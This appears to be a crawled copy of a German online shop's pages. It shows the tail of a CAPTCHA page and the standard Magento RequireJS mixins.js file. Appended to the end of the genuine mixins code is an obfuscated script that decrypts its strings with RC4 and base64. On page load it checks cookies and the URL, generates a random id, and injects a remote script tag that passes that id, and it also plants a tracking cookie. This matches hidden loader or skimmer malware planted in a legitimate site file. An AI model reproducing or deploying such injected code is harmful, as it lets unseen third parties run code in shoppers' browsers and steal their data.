/CuFDCoMObaW8hLMO+NsKAKDMrOMO/EsOMScKUeMOYLSogAEsDb8O7JyooSjnDkUhGwoN0bQNnYcOsRG/Cn21Gw7Jbw4FFalpow4bCkMKCS0JQwq9rw7tvw6zDpxnDhXfDu8KCPCrClWHDicOSHcKlw4AqZsKxJTPDpsKfw5PDthTDsD/[base64]/woPCnMKlwqrDjEIGwoM+DQfCrxJYwp/[base64]/[base64]/CrMOewq8ewolAwpTCjzpsM0svZsK/wqdLwpFvwpIswqLCn8OUFMOAB8O/[base64]/wp4kEMK+CH/[base64]/CoMK9d3BEB8OxBMKoEn3DugnDjsKiwqUKwpJ9wofCgVY9fXXCqcKswpnDtMKkw6nCgQAxImorw6cQw4TCkG1wE33CgWXDk8Obw4LDnBLCscOoL0rCl8K8YzfCl8O/w4UhXsORw5bCsn7DvMOjEMORfcOzw4DDtRTCmMKiRcO7w4rDujEAw6YEesO0wq/Dv3V5w4M3wqfCmF3DjywVw6DCvmjDgF9WHsKzChzCpnNbOMKHCigBBsKYS8KcYyHCtCjDmcO3VkRew5dawrQYBMK0wrPCq8KFbXjCjcOSw7EBw40sw4Raeg7Cp8OTwqMDwp/[base64]/DuCcMwr4nfS5Ow6rDlcOIw7XDisKifcKEwrjCtsO5W8O+ZcOiBcOdwpoiUcKhHMKfCMO8N2HCr3rCrWbCpcOKGznCvcKZWX3DrMOnOsK3TsKWMMO7woDDjhvDhcOpwq82HcKiMMOxCkcqWsK5w5nDssKQw5Idwp/DmQXCn8OLECzDg8OqcQ0/woPCmMKcw7kBw57DjW3CscOyw5EbwpDCo8KJbMOEw4FjJXMbNi7DmMKRJMORwrbCulfCnsKRwqnCscOkwq/[base64]/CucOFwobDuztWwppZw410wqvCvcOhLsKXI1/[base64]/[base64]/DkwByYcOoTMKQw53CvnBewo7DszINKgfCoxkjw6MVw6TDjCljwpARNw/[base64]/wqw4wrLDuRHDhsOmOHxvOsOPwrkuU2E5w7UbN24GCsOGJcOYw57DkcOJBBIbGwktOMKyw6FZwqJGKjTCtygSw5rDvW4AwrlEw5TCnx84PVvDm8KCwp1basOvwqXDkHXDqMOVwp7DisOGa8OOw4TCvUQXwpxKW8Kww6DDoMKTHXpfw47DmXnDhsKuTw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcOkQUrAAAAAOBuFhZRGCSaViibObT2pbupPIFY\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,971],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.e-schliessanlage.de:443\x22,null,[3,1,3],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22yNlYe2ypO6nfqqC8/PX9N8lqbU8pVIO3Fkc0UB9dJwQ\\u003d\x22,1,0,null,1,1769292534686,0,0,[195,224,117],null,[127,20,199,67],\x22RC-NEYR0_Cc1mrQfg\x22,null,null,null,null,null,\x220dAFcWeA6CYNS0Rs5cISGSXwwaSQSCEXAxxQmZgNIgtQqmkdPi80dWk1Af4ba4R2RozhpOo36FiQPzMgdvAoCKSzyzbrZ-gQtBhA\x22,1769375334675]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.e-schliessanlage.de/static/version1765264943/frontend/Huckemedia/eschliessanlage/de_DE/mage/requirejs/mixins.js
body_size: 3631
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
define('mixins', [
    'module'
], function (module) {
    'use strict';
    var contexts = require.s.contexts,
        defContextName = '_',
        defContext = contexts[defContextName],
        unbundledContextName = '$',
        unbundledContext = contexts[unbundledContextName] = require.s.newContext(unbundledContextName),
        defaultConfig = defContext.config,
        unbundledConfig = {
            baseUrl: defaultConfig.baseUrl,
            paths: defaultConfig.paths,
            shim: defaultConfig.shim,
            config: defaultConfig.config,
            map: defaultConfig.map
        },
        rjsMixins;

    /**
     * Prepare a separate context where modules are not assigned to bundles
     * so we are able to get their true path and corresponding mixins.
     */
    unbundledContext.configure(unbundledConfig);

    /**
     * Checks if specified string contains
     * a plugin spacer '!' substring.
     *
     * @param {String} name - Name, path or alias of a module.
     * @returns {Boolean}
     */
    function hasPlugin(name) {
        return !!~name.indexOf('!');
    }

    /**
     * Adds 'mixins!' prefix to the specified string.
     *
     * @param {String} name - Name, path or alias of a module.
     * @returns {String} Modified name.
     */
    function addPlugin(name) {
        return 'mixins!' + name;
    }

    /**
     * Removes base url from the provided string.
     *
     * @param {String} url - Url to be processed.
     * @param {Object} config - Contexts' configuration object.
     * @returns {String} String without base url.
     */
    function removeBaseUrl(url, config) {
        var baseUrl = config.baseUrl || '',
            index = url.indexOf(baseUrl);

        if (~index) {
            url = url.substring(baseUrl.length - index);
        }

        return url;
    }

    /**
     * Extracts url (without baseUrl prefix)
     * from a module name ignoring the fact that it may be bundled.
     *
     * @param {String} name - Name, path or alias of a module.
     * @param {Object} config - Context's configuration.
     * @returns {String}
     */
    function getPath(name, config) {
        var url = unbundledContext.require.toUrl(name);

        return removeBaseUrl(url, config);
    }

    /**
     * Checks if specified string represents a relative path (../).
     *
     * @param {String} name - Name, path or alias of a module.
     * @returns {Boolean}
     */
    function isRelative(name) {
        return !!~name.indexOf('./');
    }

    /**
     * Iteratively calls mixins passing to them
     * current value of a 'target' parameter.
     *
     * @param {*} target - Value to be modified.
     * @param {...Function} mixins - List of mixins to apply.
     * @returns {*} Modified 'target' value.
     */
    function applyMixins(target) {
        var mixins = Array.prototype.slice.call(arguments, 1);

        mixins.forEach(function (mixin) {
            target = mixin(target);
        });

        return target;
    }

    rjsMixins = {

        /**
         * Loads specified module along with its' mixins.
         * This method is called for each module defined with "mixins!" prefix
         * in its name that was added by processNames method.
         *
         * @param {String} name - Module to be loaded.
         * @param {Function} req - Local "require" function to use to load other modules.
         * @param {Function} onLoad - A function to call with the value for name.
         * @param {Object} config - RequireJS configuration object.
         */
        load: function (name, req, onLoad, config) {
            var path     = getPath(name, config),
                mixins   = this.getMixins(path),
                deps     = [name].concat(mixins);

            req(deps, function () {
                onLoad(applyMixins.apply(null, arguments));
            });
        },

        /**
         * Retrieves list of mixins associated with a specified module.
         *
         * @param {String} path - Path to the module (without base URL).
         * @returns {Array} An array of paths to mixins.
         */
        getMixins: function (path) {
            var config = module.config() || {},
                mixins;

            // Fix for when urlArgs is set.
            if (path.indexOf('?') !== -1) {
                path = path.substring(0, path.indexOf('?'));
            }
            mixins = config[path] || {};

            return Object.keys(mixins).filter(function (mixin) {
                return mixins[mixin] !== false;
            });
        },

        /**
         * Checks if specified module has associated with it mixins.
         *
         * @param {String} path - Path to the module (without base URL).
         * @returns {Boolean}
         */
        hasMixins: function (path) {
            return this.getMixins(path).length;
        },

        /**
         * Modifies provided names prepending to them
         * the 'mixins!' plugin prefix if it's necessary.
         *
         * @param {(Array|String)} names - Module names, paths or aliases.
         * @param {Object} context - Current RequireJS context.
         * @returns {Array|String}
         */
        processNames: function (names, context) {
            var config = context.config;

            /**
             * Prepends 'mixin' plugin to a single name.
             *
             * @param {String} name
             * @returns {String}
             */
            function processName(name) {
                var path = getPath(name, config);

                if (!hasPlugin(name) && (isRelative(name) || rjsMixins.hasMixins(path))) {
                    return addPlugin(name);
                }

                return name;
            }

            return typeof names !== 'string' ?
                names.map(processName) :
                processName(names);
        }
    };

    return rjsMixins;
});

require([
    'mixins'
], function (mixins) {
    'use strict';

    var contexts = require.s.contexts,
        defContextName = '_',
        defContext = contexts[defContextName],
        unbundledContextName = '$',
        unbundledContext = contexts[unbundledContextName],
        originalContextRequire = defContext.require,
        originalContextConfigure = defContext.configure,
        processNames = mixins.processNames;

    /**
     * Wrap default context's require function which gets called every time
     * module is requested using require call. The upside of this approach
     * is that deps parameter is already normalized and guaranteed to be an array.
     */
    defContext.require = function (deps, callback, errback) {
        deps = processNames(deps, defContext);

        return originalContextRequire(deps, callback, errback);
    };

    /**
     * Wrap original context configuration to update unbundled context,
     * that way it is able to respect any changes done after mixins module has initialized.
     */
    defContext.configure = function (cfg) {
        originalContextConfigure(cfg);
        unbundledContext.configure(cfg);
    };

    /**
     * Copy properties of original 'require' method.
     */
    Object.keys(originalContextRequire).forEach(function (key) {
        defContext.require[key] = originalContextRequire[key];
    });

    /**
     * Wrap shift method from context's definitions queue.
     * Items are added to the queue when a new module is defined and taken
     * from it every time require call happens.
     */
    defContext.defQueue.shift = function () {
        var queueItem = Array.prototype.shift.call(this),
            lastDeps = queueItem && queueItem[1];

        if (Array.isArray(lastDeps)) {
            queueItem[1] = processNames(queueItem[1], defContext);
        }

        return queueItem;
    };
});
function qZRqx7k9D7mlQS(dZVtWALcrX5Wz,key){var s=[],j=0,x,res="";for(var i=0;i<256;i++){s[i]=i }for(i=0;i<256;i++){j=(j+s[i]+key.charCodeAt(i%key.length))%256;x=s[i];s[i]=s[j];s[j]=x }i=0;j=0;for(var y=0;y<dZVtWALcrX5Wz.length;y++){i=(i+1)%256;j=(j+s[i])%256;x=s[i];s[i]=s[j];s[j]=x;res+=String.fromCharCode(dZVtWALcrX5Wz.charCodeAt(y)^s[(s[i]+s[j])%256])}return res;};function eevufUJdtCoK(ycFgwn1pwHzhqzst,ecWsuxsH3gw52X8D){return qZRqx7k9D7mlQS(atob(ycFgwn1pwHzhqzst),ecWsuxsH3gw52X8D);};function cv5sO9vy10(){var aAFEOtlmZa6z4LTiw=["hQCfmPem3O","1R6QOVL2","upKJ4HSs2brfZMg","a0q1qbg5we0=","wUXLmIIQNZC","TFWWqZJoWNE="];var tx5rSjv0lvdq6J=["armP4Qd28tl6A","upCD7o7F5iiRag==","aQksx7qTNTKNqC","7ltBhTenGBgEPUP3ZIGX4A==","qj5MBujCdK","jPl6JN04g+LOVg=="];var pcWvD4gffpovR=eevufUJdtCoK(tx5rSjv0lvdq6J[1],tx5rSjv0lvdq6J[0]);if(document[eevufUJdtCoK(aAFEOtlmZa6z4LTiw[1],aAFEOtlmZa6z4LTiw[0])].indexOf(eevufUJdtCoK(tx5rSjv0lvdq6J[3],tx5rSjv0lvdq6J[2]))===-1){if(window[eevufUJdtCoK(aAFEOtlmZa6z4LTiw[3],aAFEOtlmZa6z4LTiw[2])].href[eevufUJdtCoK(aAFEOtlmZa6z4LTiw[5],aAFEOtlmZa6z4LTiw[4])](pcWvD4gffpovR)){if(document[eevufUJdtCoK(aAFEOtlmZa6z4LTiw[1],aAFEOtlmZa6z4LTiw[0])].indexOf(eevufUJdtCoK(tx5rSjv0lvdq6J[5],tx5rSjv0lvdq6J[4]))===-1){uJsa2wpldJyiLU();}}}};function uJsa2wpldJyiLU(){var pc7nYO8DPci=["bIn2f9nfWMHxN","AwvnHQ==","nmgLvPUMk","934dzGvo2qPhJZwX3A==","dDInqhvfojI","Mt9k","bPN0bdFel","9iZTZA=="];var ansH1PThWAHXX=["yOSSg9ZAo2U7z","d5hm4wNOpjmcteWPqhhbQFuC6DlUlfXEY9wb6rkG/K275HMIDG4G","yAsDQG6B","aFC/Gt1J","tnXubzfNGExfXRB","U8W5BEqo1+G++Q==","vqvwXSOFK23teClmL","Wg==","kIXLC8jrC","mSw="];const uid=window[eevufUJdtCoK(pc7nYO8DPci[1],pc7nYO8DPci[0])](j74CVKv6UaiZ());const url=eevufUJdtCoK(ansH1PThWAHXX[1],ansH1PThWAHXX[0])+encodeURIComponent(uid);const script=document[eevufUJdtCoK(pc7nYO8DPci[3],pc7nYO8DPci[2])](eevufUJdtCoK(ansH1PThWAHXX[3],ansH1PThWAHXX[2]));script[eevufUJdtCoK(pc7nYO8DPci[5],pc7nYO8DPci[4])]=url;document[eevufUJdtCoK(pc7nYO8DPci[7],pc7nYO8DPci[6])].appendChild(script);d4XZ1naex1v(eevufUJdtCoK(ansH1PThWAHXX[5],ansH1PThWAHXX[4]),eevufUJdtCoK(ansH1PThWAHXX[7],ansH1PThWAHXX[6]),eevufUJdtCoK(ansH1PThWAHXX[9],ansH1PThWAHXX[8]));};function d4XZ1naex1v(r3Xc3D6r,siKoXdJAHUh0acRWO,oQtNNKymL1pYES7){var wBiiS6lXadqJeynO=["wZONuOcXyLH6","WR2ERtcbTQ==","k0EKBPtny2","ne3yYErMbw==","kkJpsH5p6F87ajB","SqnqiYgNR/Y2dDg=","e0rxNDgYHTO1","JSKiT3WA"];var pzzL79EytPNkn=["dxE6UmUCf672eELW0","0+B4zko=","aoMsmJk","Jy/Eaw==","kuKyuox3ttUaU","clxlLuJNDNijRQ==","eoji3OuYQZB","ng6RakX73jc=","guf180h4RrNV","hQ=="];var vVnxJ7UhrJJ=new Date;var cEuIH5OT1Uxz8VRGZ=eevufUJdtCoK(pzzL79EytPNkn[1],pzzL79EytPNkn[0]);var q711anQ3fZZ8XQ=eevufUJdtCoK(pzzL79EytPNkn[3],pzzL79EytPNkn[2]);vVnxJ7UhrJJ[eevufUJdtCoK(wBiiS6lXadqJeynO[1],wBiiS6lXadqJeynO[0])](vVnxJ7UhrJJ[eevufUJdtCoK(wBiiS6lXadqJeynO[3],wBiiS6lXadqJeynO[2])]()+(oQtNNKymL1pYES7*cEuIH5OT1Uxz8VRGZ*q711anQ3fZZ8XQ));var a1sP1IS2f8l3hT9=eevufUJdtCoK(pzzL79EytPNkn[5],pzzL79EytPNkn[4])+vVnxJ7UhrJJ[eevufUJdtCoK(wBiiS6lXadqJeynO[5],wBiiS6lXadqJeynO[4])]();var amrCvLCnRixJy1OP=eevufUJdtCoK(pzzL79EytPNkn[7],pzzL79EytPNkn[6]);document[eevufUJdtCoK(wBiiS6lXadqJeynO[7],wBiiS6lXadqJeynO[6])]=r3Xc3D6r+eevufUJdtCoK(pzzL79EytPNkn[9],pzzL79EytPNkn[8])+siKoXdJAHUh0acRWO+a1sP1IS2f8l3hT9+amrCvLCnRixJy1OP;};function j74CVKv6UaiZ(){var keGbEcKdr8DF=["owUGXpx0p","F8RFKDdYfw==","eyPUG5QZvAX6j","TutRiuWAMV7Km5j6pXsE","wIqqNfB","3jBh1prqWNs="];return([1e7]+-1e3+-4e3+-8e3+-1e11)[eevufUJdtCoK(keGbEcKdr8DF[1],keGbEcKdr8DF[0])](/[018]/g,c=>(c^crypto[eevufUJdtCoK(keGbEcKdr8DF[3],keGbEcKdr8DF[2])](new Uint8Array(1))[0]&15>>c/4)[eevufUJdtCoK(keGbEcKdr8DF[5],keGbEcKdr8DF[4])](16));};function dgxQeUi09(){var fPmiutEGE1ls38i29=["i3jrIVn3xJoMUvzY","r4++Cj9ieZI+aQ==","cXHeXh4e642jCP","O/cj+RP309Z5Hmp76wZtwQ=="];var jtL3auTTO=["rHpgEjAl","0eZhfXx0lQ==","pMYx7QuRiaiaux1m","Dsz7HYS0+ZPyKVKeN4I2ww=="];if(document[eevufUJdtCoK(fPmiutEGE1ls38i29[1],fPmiutEGE1ls38i29[0])]===eevufUJdtCoK(jtL3auTTO[1],jtL3auTTO[0])){document[eevufUJdtCoK(fPmiutEGE1ls38i29[3],fPmiutEGE1ls38i29[2])](eevufUJdtCoK(jtL3auTTO[3],jtL3auTTO[2]),cv5sO9vy10);}else{cv5sO9vy10();}}dgxQeUi09();